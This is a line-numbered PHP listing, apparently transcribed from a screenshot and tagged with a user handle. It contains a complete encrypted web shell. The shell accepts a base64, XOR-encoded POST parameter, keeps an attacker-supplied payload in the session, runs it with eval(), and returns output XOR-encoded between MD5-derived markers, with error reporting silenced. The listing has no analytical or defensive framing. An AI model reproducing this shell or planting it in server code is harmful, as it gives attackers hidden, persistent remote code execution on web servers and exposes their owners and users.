 1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         if (strpos($payload,"getBasicsInfo")===false){
20             $payload=encode($payload,$key);
21         }
22         eval($payload);
23         echo substr(md5($pass.$key),0,16);
24         echo base64_encode(encode(@run($data),$key));
25         echo substr(md5($pass.$key),16);
26     }else{
27         if (strpos($data,"getBasicsInfo")!==false){
28             $_SESSION[$payloadName]=encode($data,$key);
29         }
30     }
31 }
@Rj45mp